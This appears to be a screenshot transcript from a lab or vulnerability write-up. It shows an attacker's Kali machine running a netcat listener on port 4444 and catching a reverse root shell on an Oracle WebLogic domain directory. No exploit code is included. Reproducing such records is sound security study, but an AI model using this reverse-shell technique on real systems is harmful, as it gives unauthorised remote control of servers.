 ┌──(root💀ga0weISkali)-[~]
└─# nc -l -p 4444 130 ⨯
^[[A^[[A
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@f5987a4d6adc:~/Oracle/Middleware/user_projects/domains/base_domain#ls t
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
root@f5987a4d6adc:~/Oracle/Middleware/user_projects/domains/base_domain#
root@f5987a4d6adc:~/Oracle/Middleware/user_projects/domains/base_domain#
root@f5987a4d6adc:~/Oracle/Middleware/user_projects/domains/base_domain#